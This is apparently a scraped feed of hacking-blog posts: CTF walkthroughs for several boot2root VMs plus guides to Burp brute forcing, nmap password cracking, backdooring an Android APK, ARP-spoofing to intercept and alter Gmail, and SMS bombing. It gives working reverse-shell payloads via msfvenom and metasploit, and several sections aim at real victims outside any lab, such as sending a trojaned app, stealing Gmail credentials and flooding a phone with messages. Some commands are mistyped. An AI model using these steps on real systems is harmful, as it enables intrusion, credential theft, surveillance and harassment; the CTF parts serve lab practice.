
Now this spankyword can we our password so if we open the URL : 192.168.0.102/prehistoricforest/ and open one of the comments then it will ask you for the password. So, give the password as spanky.



It will open a page with some hints. Reading it there are only to things to remember :
·         There is something about nickburns
·         There is an FTP port open.

Now, we scanned before and we did not find a FTP port anywhere. So let us scan port by port. And for that type :

nmap -p 1-655535 192.168.0.102


Applying the above scan we can see that there is a port 65534 opened. Now this might be the port where FTP service might have been forwarded too. So, now exploit this port using WinSCP.

Open the WinScpsoftware, givethe target's IP ans the port number along with the username : nickburnsand password : spanky


Import the file readme.txt .


Opening the file you will come across the following :


In the file you will see that he is talking about a subfolder "NickizL33t"

Furthermore, we will find the following page :



Now if you pay attention and use common sense you will see that it says "only me and Steve Jobs are allowed to look at this stuff" that means we can read it with i-phone. Now, its obvious that every one of us do not have i-phone so don't get upset we have substitute for it.


There is Add-on for Mozilla named "User Agent Switcher" which will allow you read the said file.


When you have added this Add-on. Go to the Tools menu. A drop down menu will appear select Default User Agent and from its select iphone 3.0 option.


After doing the said, the page will appear somewhat like the following :


Now he is talking about some .html file. As we have already checked everywhere and didn't find such file. It's a possibility that this file was hidden so let's use DIRBusterto find it.

Open DirBuster, give target's IP and the path of dictionary file named rockyou.txt


Also, select iphonein Http User Agent 


It will show you that there a fallon1.html  hidden file. Upon opening it you will have :
·         A hint
·         Third flag
·         Big Tom's encrypted pw backups
In hint.txt you will find hints all about the passwords.


And of course in the flag file you will find the third flag i.e. third part of the password with five parts.


Third file will be the one which you will download.

We got all the hints about password we needed. Therefore, we will generate a dictionary file using crunch and for this type :
crunch 13 13 -t bev,%%@@1995 -o /root/Desktop/dict.txt
And then we will crack the password of the zip file we just downloaded using fcrackzip and so type :

fcrackzip -u -D -p /root/Desktop/dict.txt /root/Desktop/t0msp4ssw0rdz.zip


Opening the zip file we have all three usernames and password but one.



Now to have the password for the forth user we will use wpscan : 

ruby ./scan.rb --url https://192.168.0.102/prehistoricforest--wordlist /usr/share/wordlists/rockyou.txt --username tom

After about 3 to 4 hours you will have ether password i.e. tomtom1

Now we logged in to the admin page but we did not find anything here except for the fact that there is something on SSH port.
So now, we will try to log in with SSH port.

ssh bigtommysenior@192.168.0.102


To see the list of files and folders type :

ls -lsa

As you can see we have achieved the flag four i.e. part four of five of password read the flag :

cat el-flag-numero-quatro.txt

except the flag we have also found the backup file. Copy it so that we can open the home page propery in the browser :

cp callanhanbak.bak /var/www/html/index.html


 Now open the it in Browser.


Look up into the page source :


Here you will find a note directing you towards the a folder. Let's see what it has :

It is the page where you can upload the file. So create the code via msfvenom :

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.106 lport=444 -f raw

Copy the code from till die();  and save it to a .php file. If it does not uploads your php file you must change its extension to PNG or JPG or GIF to upload it. While you upload the filr start multi/handler before running it by going to metasploit and typing :

use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lport 4444
set lhost 192.168.0.106
exlpoit



And then as you run your uploaded file you will have your meterpreter session. Then type Shell  to reach the shell of the VM.

Now to read the fifth flag the last part of the password type :

cat/.5.txt

And voila!! You have captured all of the five flags that make up to a password which will open the zip file.

So, now unzip the zip file :

unzip LOOT.zip
Once the file is unzipped it will contain the last part of the challenge i.e. a text file. Lets read it and finish this whole thing up :

cat THE-END.txt

HURRAYYY!!! We have Captured all the flags; hence completing the challenge.

Hack the Minotaur VM (CTF Challenge)

$
0
0
Minotaur is a Boot2Root CTF challenge which helps us improve our skills especially of password cracking. The VM will assign itself a specific IP address (in the 192.168.56.0/24 range). Do not change this, as the CTF will not work properly without an IP address of 192.168.56. We know to think about it i.e.:
·         One password you will need is not on rockyou.txt or any other wordlist you may have out there. So you need to think of a way to generate it yourself.
·         This CTF has a couple of fairly heavy password cracking challenges, and some red herrings.
WalkThrough
We will start off by nmap because we already our target IP.

nmap -p- -A 192.168.56.223


As a result of nmap we can see that the port numbers: 22, 80, 2020 are open. We can use port 22 and 80 to our advantage.
Now we tried to explore through nikto and curl but unfortunately we found nothing of use. So we decided to use dirbuster.
Go to the terminal of kali and type :
dirbuster
It will open the dirbuster. In it, give the url in the Target URL box and selectdirectory-list-2.3-medium.txt file in the File with list of dir box.


It will show you the directory called /bull/


Open the said directory in your browser.


It will show that there is a blog made in WordPress.  As the blog is in wordpress we can apply WPScan to find usernames and vulnerable themes and plung-ins. To apply WPScan type:
wpscan -u http://192.168.56.223/bull/ --enumerate u


The command will start executing and it will show you all the plug-ins that is exploitable along with usernames.


As you can see that there is only one user with the username bully. Also, there is plug-in exploit for Slideshow Gallery. But we will require username and password to make this exploit work. Now we already have username and all we need is its password and we have no idea where to find it as we have no dictionary or password file. Therefore we will make a password file using ceWL.
CeWL is a ruby app which traverses a given url to a specified depth, optionally following external links, and returns a list of words which can then be used for password cracking. To make a password file from CeWL go to your terminal of your kali and type:
cewl http://192.168.56.223/bull -m 3 -w /root/Desktop/pass.txt


This will create a .txt with list of all the words that have a possibility to be the password for the username bully.
Now to find which its password is we will use BurpSuite. So, apply dictionary attack using burpsuite and the moment it will find the correct password it will change it value of length as shown below:


Now that we know username and password we can use that exploit for the plug-in. And to do so open metasploit and type:
use exploit/unix/webapp/wp_slideshowgallery_upload
set rhost 19.168.56.223
set rport 80
set targeturi /bull/
set wp_user buly
set wp_password Bighornedbulls
exploit
 As the exploit will run it will give you the session of meterpreter. Furthermore type,
shell
echo “import pty; pty.spawn(‘/bin/bash’)” > /tmp/asdf.py
python /tmp/asdf.py


Execution of the above commands will take you to the terminal of your target. Then moving forward enter the /var/www/html folder and type :
ls -lsa
We found a flag here, let's read it.
cat flag.txt
Then we went into /tmp folder and rread the flag there:
cd /tmp
ls -lsa
cat flag.txt


Now we found two flags but they were not the main flags and also we got a hint that shadow.bak file could be useful to us. Let's have look in it.
cat shadow.bak


We will take help of John password cracker to find the passwords:
john shadow.bak


We found the passwords for both heffer and minotaur. Please recall that port number 22 i.e. for ssh was open and we can use it to log in and for this type:
ssh heffer@192.168.56.223
Give the password when asked and further check its directories:
ls -lsa
We found a flag here. Read it.
cat flag.txt


Now in the flag we found another flag along with a hint indicating that the flag is minotaur. Now we will log in throughSSH using minotaur :
ssh minotaur@192.168.56.223
Give the password when asked. And then check for directories:
ls -lsa
There is another flag available. Again read it.
cat flag.txt


Now, we have finally found the first flag along with another hint that is the final flag is in /root/flag.txt
Moving on, type the following to gain admin access and switch user :
sudo su
cd ..
cd ..
This will take you into the home folder. Here, type :
cd root
ls -lsa
FInally we have fouond the last flag.
cat flag.txt

Brute Force Website Login Page using Burpsuite (Beginner Guide)

$
0
0
In this article we will learn to prosecute dictionary attack from BurpSuite. And we will try and crack the password of DVWA Lab.

Burp Suite: Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities.

Burp gives you full control, letting you combine advanced manual techniques with state-of-the-art automation, to make your work faster, more effective, and more fun. Importantly, it gives us another way to manage our attacks as the alternative to metasploit.

To make Burp Suite work, firstly, we have to turn on manual proxy and for that go to the settingsand choose Preferences.


Then select advancedoption and further go to Network then select Settings.


Now, select Manual proxy Configuration


And this way your manual proxy will be active as you can see below too.


Now, on the other hand open DVWA and log into it using its default username and password.


Once you log in, click on Brute Force. And also make sure that security is low or medium.


When you click on brute force, it will ask you the username and password. Here, before giving username and password open burp suite and select Proxy tab and turn on interception by clicking on Interception is on/off tab.


As you turn on the interception, then give any password you like just so that the burp suite can capture it.
Send the captured material to the intruder by right clicking on the space and choosing Send to Intruder option or simply press ctrl + i


Now open the Intruder tab then select Positions tab and following will be visible:


Choose the Attack type as Cluster Bomb.


Now select username and password as shown below:

In the above image we have selected username and password that means we will need two dictionary files i.e. one for username and second for password.

So now, go to Payloads tab and the select 1 from Payload set (this '1' denotes the username file). Then click on Load button and browse and select your dictionary file for username.


Now select 2in the Payload set and again similar give the dictionary file for the password.


Now all you have to do is go to Intruder menu and select Start attack from the drop down menu.


Sit back and relax because now the burp suite will do its work and match the username and password and will give you the correct password and username. The moment it will find the correct value, it will change the value of length as shown:

And to confirm it from the response as it will be "Welcome to the password protected area admin"


Hack Android Phone using Backdoor Apk

$
0
0


Sometimes in hacking we have to use most genuine way so that victim is surely hacked. These genuine ways are to be used for our advantage. One of the most genuine ways to hack an android phone is to bind original android file to your backdoor-apk. This backdoor-apk is software which helps us to bind original apk file with your virus. Hence, taking all the suspicious away from you.
And for this first you have to execute the following command:
apt-get install lib32stdc++6 lib32ncurses5 lib32z1


Once the command is execution and installation is done then downloads the backdoor-apk from github and for that type:


As the software is downloaded, go to thewww.apk4fun.comwebsite and download an original apk file like I downloaded ccleaner. And then copy it in the backdoor-apk folder.
Open it in the terminal and type:
./backdoor-apk.sh ccleaner.apk
As the command runs it will ask you for the payload you want to use and for that select 3 and then it will ask you for lhost and lport and give these respectively.


The above commands will bind the file to the original apk file and will save it to backdoor-apk>original>dist folder.


Now all you have to do is send the file to the victim as he will install it by clicking on next.


And the click on Install to install the app.


This way the app will be downloaded.


Before opening the app,open metasploit and type :
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.1.126
set lport 4444
exploit
After this when you run the app; you will get meterpreter session.


Hack the NullByte VM (CTF Challenge)

$
0
0
This is our article of root2boot penetration testing challenge. We will walk through a exploitable framework of NullByte VM. Breaking into it isn’t too difficult. There isn’t any advanced exploitation or reverse engineering. The level is considered beginner-intermediate. We have to find "Proof.txt" and follow the further steps.

WalkThrough

Start off by finding your target.


netdiscover


Our target is 192.168.1.142. And now that we know our target, we will scan it using nmap.

nmap -p-  -A 192.168.1.142


Scanning the IP, we will know that the port number 80, 111, 777, 44607 are open. Please observe here that the service of SSHis forwarded from 22 to 777 port. This port may come in handy in the future to gain access.
Now we will try and open the targeted IP in the browser.


There is a image and a quote on the page. You will find nothing on the page source or otherwise. But there might be something hidden in the image and so, we will read the image using exif tool.
exiftool main.gif


There you will find a comment kzMb5nVYJw. Now this might be a directory and there is no harm in opening it the browser so let's do that.

Our assumption was right as it opened in the browser. But it is asking for a key. And we have no idea what the key is so therefore we will use dictionary attack to find the key using BurpSuite and rockyou.txt.

Through the dictionary attack you will find the key i.e. elite.


Enter the key where it was asking and the following page will open.


It is asking for username now which again we do not know. So, we will find it in its Database using sqlmap. And for this type:
sqlmap -u http://192.168.1.142/kzMb5nVYJw/420search.php?usrtosearch=1 --dbs


It will give you the name of the databse i.e. seth.  Now further we will find columns and tables and for that type:
sqlmap -u http://192.168.1.142/kzMb5nVYJw/420search.php?usrtosearch=1 --dump --columns --tables -D seth

Once command executes, it will show you the table name along with column and password as shown:


As a result we have username and password but the password is in MD5 so we need to crack it and there are many online tools to do so. Therefore to crack it go to md5coder.org and give the md5 value there and click on ok and it will show you the original word i.e. omega

Now we will SSH to log in and for that type :
ssh ramses@192.168.1.142 -p 777
And then give omega as password. And you are logged in. As you are now logged in type the following command to see the list of directories:
ls -lsa
Then read .bash_history file by typing:
cat .bash_history
As we found nothing in there, we will move onto /var/www/backup by typing:
cd /var/www/bakcup/
ls -lsa
./procwatch


After much more exploring here and there and after number of useless attempts we had an idea that if we change the path of ps file to sh so that procwatch runs sh file instead of ps. And if we achieve this, we will directly reach root. Therefore, to achieve this we will have to manipulate the environment and for this we will copy the current shell executable (/bin/sh) into /tmp and for this follow the steps below:

cd /tmp
cp /bin/sh /tmp/ps
export PATH=/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
cd /var/www/backup
./procwatch

With us execution of above commands we will enter root and then further type ;

id
cd /root
ls
cat proof.txt

Hijacking Gmail Message on Air using Burpsuite

$
0
0
There are various vibrant attacks of burpsuite that many not know off; therefore we will try one for those in this article today. We will learn how to get between the networks of gmail and then to change the message o the mail before it reaches receiver.
First of all, go to the terminal of Kali and type:
arspoof -i wlan0 -t 192.168.100.4 192.168.100.1
Here,
-i --> interface
wlan0 --> network (This can be either ethernet or wlan depending on your victim i.e. if your victim is using eth0 then you should also use eth0)
-t --> target
192.168.100.4 --> Victim IP

192.168.100.1 --> DNS


Execution of the above command will capture the packets that are sent from victim to router. And once we have captured these packets we will open another terminal in Kali and type the following command which will make us capture all the packets from router to victim.
arpspoof -i wlan0 -t 192.168.100.1 192.168.100.4
Here,
-i --> interface
wlan0 --> network
-t --> target
192.168.100.1 --> DNS
192.168.100.4 --> victim IP


This command will capture packets that are sent from router to victim IP. Now type the following the command so that IP forwarding is enabled in our PC.
echo 1 > /proc/sys/net/ipv4/ip_forward

Then type the following the command so that all the packets on port 80 will go through our IP.
iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to -desitination 192.168.100.5

Then type the following the command so that we can all the packets on port 443 will go from our IP.
iptables -t nat -A PREROUTING -p tcp --dport 443 -j DNAT --to -desitination 192.168.100.5


After all this is done then open burpsuite and go to proxy tab and then select optionstab. Once you have reached here click on Add button.


Clicking on Add button will make the following options appear. In this give port no 80 in the box adjacent to bind to port and in specific address give your IP.

Further on, Select Request Handling tab and check Support invisible proxy. And then click on ok.


Repeat the above steps for Port no 443 too.


After clicking on ok make sure all the boxes of running and invisible are check.


When the victim will sign in his/her gmail account we have its data captured in burpsuite.


And all this captured data will contain username and password of the victim as shown below.

Here is the closer view to the username and password.

The victim will type and send the message without suspicion:

But as the victim will click on send button its mail will come to us before reaching destination.


Now you can change the text of the message by a simple left click on the message area and type your message as I changed HELLO THIS IS TESTING to YOU HAVE BEEN HACKED.


Once you change the message then click on Forward button on the top left side and the mail will go forward to its destination as shown below:


Hack the Fristileaks VM (CTF Challenge)

$
0
0
Today we will walk through the FristiLeaks VM. There is nothing that we know about this VM except for the fact that security level is from beginner to intermediate. Also this VM only works on 08:00:27:A5:A6:76 MAC address or else it will not work.
WalkThrough
We will as always start with finding our target.

netdiscover


Our target is 192.168.0.101. Now scan the target with nmap script.
nmap -p- -A 192.168.0.101


As a result it shows us that port 80 is open. Therefore lets open it in browser.


There is nothing on the page and the page source that prooves to be useful. So we used nikto to check it thoroughly and we found three directories i.e. /sisi , /cola , /beer. Three of these directories showed the following image:

In this page too there was nothing in the page source; also there was no metadata behind the image. And it occurred to me that fristi is also a drink like cola or beer or sisi and also there was reference to it on the home page so there is possibility that fristi is also a directory here. And there was no harm in trying it.


And the result was successful as we found admin portal with an image. Let’s look into its source page.


In the source page you will find a very different code as shown above. Copy this code and then right click on the image and select Inspect element (Q).


After clicking on the option a tab will open.


Select the longer code and paste the one here which you previously copied.


Once the code is pasted you will observe that the image is gone but some text appears. This text can be password. And if you remember the source code page there was a word eezeepz which can be our username. You can see it in the image below.


Enter the username and password and log in to it.


Once you log in you will find a page where you can upload something. So, here we will upload our malicious file. And to make it go to your terminal in Kali and type:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.105 lport=4444 –f raw


Copy the code from to die(); and save it in a text file with a .php extension. But when you try to upload it then there will be some error so just change the extension to .jpg and upload it.


Once the file is uploaded, type 192.168.0.101/fristi/uploads/shell.php.jpgin the browser to run it.


As the said is done, you will get a meterpreter session. And to get this session type:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.0.105
set lport 4444
exploit

As the session is received type shell to go to the shell and then run the set of folowing commands to reach the terminal:
echo "import pty; pty.spawn('/bin/bash')"> /tmp/asdf.py

python /tmp/asdf.py


Then go to /www folder by typing:
cd www
ls –al (this command helps us see the list of files or folders)
Here we found a notes.txt. Lets read.
cat notes.txt


In notes.txt there a message from jerry who is hinting us to go in the home directory. Let’s try and do that by typing:
cd /home
ls –la
Here you will find list of all the usernames. If you try to enter any folder it says permission denied except for the eezeepz one. So type the following to go into it:
cd eezeepz


Once you enter eezeepz folder you will again find a notes.txt. Read it.
cat notes.txt


Again in the notes.txt there is message from jerry telling us what to do. So let’s follow his steps by typing:
Echo “/usr/bin/../../bin/chmod –R 777 /home/admin” > /tmp/runthis
After typing the command go back to home folder and from there go into the admin directory.
cd /home
ls –la
cd /admin
ls -la


In the admin directory you will find three important files i.e. cryptedpass.txt, cryptpass.py, whoisyougodnow.txt. Read these files one by one:

cat whoisyourgodnow.txt
cat cryptedpass.txt
cat cryptpass.py


Two of them will show some data in base 64 coded form. Now these can be passwords. Decode it and it will give you the word LetThereBeFristi!
Now switch users by typing:
su fristigod
Band then give password when asked i.e. LetThereBeFristi!
Then to check the id type:
id
And to check the list of files type;
ls -la


Now go to var and check what files it has and for that type :
cd /var
ls –la
You will find a folder called fristigod, to enter it and see the directories type :
cd fristigod
ls -la


In here you wil find a directory .bash_history. It contains all the commands that were previously used by admin. Let’s read it.
cat .bash_history


We will try one of them that is:
sudo –l
And give the password when required.


Now to reach the flag follow the combination of following steps :
sudo –u fristi .secret_admin_stuff/docom /bin/sh
id
cd /root
ls –la
cat fristileaks_secrets.txt


And VOILA!!! You have extracted the flag. Congratulations. 

Password Cracking using Nmap

$
0
0
In previous practical I had used basic command to scan victim's PC and found open ports like ftp, Ssh, telnet, snmp and etc. You can check from here.  But now the question is if we found open ports what else we can do to retrieve the information of victim using nmap scripts? To know your answer read ahead.

FTP BRUTE

Crack password using nmap brute script of FTP.

nmap -p21 --script ftp-brute.nse --script-args

userdb=/root/Desktop/user.txt,passdb=/root/Desktop/pass.txt 192.168.1.105


From the scanning result I have successfully got the FTP password of victim pc
msfadmin:msfadminas username and password.

TELNET BRUTE

Crack password using nmap brute script of telnet.

nmap -p23 --script telnet-brute.nse --script-args
userdb=/root/Desktop/user.txt,passdb=/root/Desktop/pass.txt 192.168.1.105


I have successfully got the TELNET password of victim pc msfadmin:msfadminas username and password.

SMB BRUTE

Crack password using nmap brute script of SMB
Nmap –p445 --script smb-brute.nse --script-args
userdb=/root/Desktop/user.txt,passdb=/root/Desktop/pass.txt 192.168.1.105


I have successfully got the SMB password of victim pc msfadmin:msfadmin and user:useras username and password.

MYSQL BRUTE
Crack password using nmap brute script of MYSQL server
Nmap  -sT -p3306 --script mysql-brute.nse --script-args
userdb=/root/Desktop/user.txt 192.168.1.105


Here I found two user as root and guest with empty password for MySQL server

SMS Bombing in Mobile using Burpsuite

$
0
0
In this article we will learn about SMS bombing. It is used to prank your friends by sending those hundreds and thousands of SMS at once. There are many third party sites to do so but there are usually of no use. We are introducing a different method to do so and all you need is you Kali.


We are going to use BurpSuite that means we have to set up proxy first. And for that go to browser settingsand select prefences.


Then select advanced option and then go to network settings.


A dialogue box will open and from it select Manual Proxy Configuration. As you have selected this, you can either keep the http proxy as localhost or you can set it to 127.0.0.1


Now that proxy has been set up open BurpSuite.

Now select the proxy tab and then the options tab and check the check box of interface. Then click on Edit button on the left side.


It will open a dialogue box. In this select Support invisible proxyingoption. Click on OK.

When you return to the previous window check the invisible box too.


As of now all the settings have been done. Now what we need is to send the message and for that we will log in to way2sms.com.


After logging in generate the message and give the contact number to which you want to send the messages. Before clicking on send turn on the interception in BurpSuite.


When you click the send button the request will first go to Burpsuite as it captures the traffic. When the traffic has been captured right clicks anywhere and select Send to intruder option or simply use keyboard shortcut i.e. ctrl+i.


Now in the intruder tab select options tab. It will show you the details of the traffic that is the number to which the SMS was destined to and the text message.


Select the part of the text message and click on add.

Now go to Payloads tab and select Brute Force in the Payload type option.


Then give the character set of 123456789i.e. 1-9 numbers. And give the minimum length of 1 and the maxumum length of 3. Here, minimum and maximum length means the length of digits that will created using character set. From the customization that we have done it will create 1100 messages for the receiver.

 Now finally to start the attack goes to the intruder menu and select Start Attack from the drop down menu.


Once the attack starts you can see that the receiver will start receiving all the messages in the interval of 1 to 5 seconds as shown in the image below:

I stopped the attack after 29 messages which were send in the time span of 1 to 2 minutes.

Hack the SickOS 1.1 VM (CTF Challenge)

$
0
0
This time we are going to crack SickOS 1.1 in the Boot2root challenges. This CTF gives a clear analogy how hacking strategies can be performed on a network to compromise it in a safe environment. The objective being to compromise the network/machine and gain Administrative/root privileges on them.

WalkThrough

We will start off by finding the target.


netdiscover


Our target IP is 192.168.0.101. Now we scan the IP by Nmap.

nmap –p- -A 192.168.0.101


The ports that we found open are 22, 3812 and 8080. Here, if you try to open the said VM in the browser then nothing will open and you will find nothing. So, now we will use nikto.

nikto –h 192.168.0.101:3128


Nikto will help us find a text file called Robots.txt. Let’s try and open it in the browser.


This tells us something about /wolfcmsthat means this website is made in Wolf CMS and/or there is a directory with the name of /wolfcms. Now we try and opened it on the browser but we failed. If you had have observed during nmap that there was something about proxy on 3218. So we will try and set up manual proxy. Give the IP of the VM in the HTTP Proxy and the port 3218


After the proxy has been set up open it in the website as the link: 192.168.0.101/wolfcms/


The page will open as above indicating that it has been made in Wolf CMS. I don’t know much about Wolf CMS so I searched google to know where admin page resides.


As I found the log in page through google, I opened it. And it was asking me for username and password. By default the username and password is admin and admin respectively.


I used the by default username and password and I logged in to the page shown below. Here, select files tab and then select upload files option.


Here, we need to upload the malicious file and to generate it open your terminal in kali and type :

Msfvenom –p php/meterpreter/reverse_tcp lhost =192.168.0.103 lport=4444 –f raw


Copy the code from  to die(); and paste it to a text file with the extension .php. Upload the said file.


Now before running the file run multi/handler in metasploit by typing:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.0.106
set lport 4444
exploit

As you hit enter, run the file too and you will have your session and once you have it, go to the shell and type :

echo "import pty; pty.spawn('/bin/bash')"> /tmp/asdf.py
python /tmp/asdf.py


After doing the above, you will enter a user of our target and to know what files and directories are their type :


ls

Then read the config.php by typing :

Cat config.php


Reading th config.php file will give you all the details about the databse including username and password i.e root and john@123 respectively.

